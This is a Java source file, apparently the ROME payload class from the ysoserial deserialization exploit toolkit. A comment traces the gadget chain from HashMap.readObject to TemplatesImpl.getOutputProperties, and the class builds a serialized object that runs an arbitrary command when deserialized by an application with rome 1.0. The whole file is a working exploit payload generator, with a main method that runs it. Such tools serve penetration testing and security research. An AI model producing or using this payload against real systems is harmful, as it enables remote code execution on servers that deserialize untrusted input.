 /**
 *
 * TemplatesImpl.getOutputProperties()
 * NativeMethodAccessorImpl.invoke0(Method, Object, Object[])
 * NativeMethodAccessorImpl.invoke(Object, Object[])
 * DelegatingMethodAccessorImpl.invoke(Object, Object[])
 * Method.invoke(Object, Object...)
 * ToStringBean.toString(String)
 * ToStringBean.toString()
 * ObjectBean.toString()
 * EqualsBean.beanHashCode()
 * ObjectBean.hashCode()
 * HashMap<K,V>.hash(Object)
 * HashMap<K,V>.readObject(ObjectInputStream)
 *
 * @author mbechler
 *
 */
@Dependencies("rome:rome:1.0")
@Authors({ Authors.MBECHLER })
public class ROME implements ObjectPayload<Object> {

    public Object getObject ( String command ) throws Exception {
        Object o = Gadgets.createTemplatesImpl(command);
        ObjectBean delegate = new ObjectBean(Templates.class, o);
        ObjectBean root  = new ObjectBean(ObjectBean.class, delegate);
        return Gadgets.makeMap(root, root);
    }


    public static void main ( final String[] args ) throws Exception {
        PayloadRunner.run(ROME.class, args);
    }

}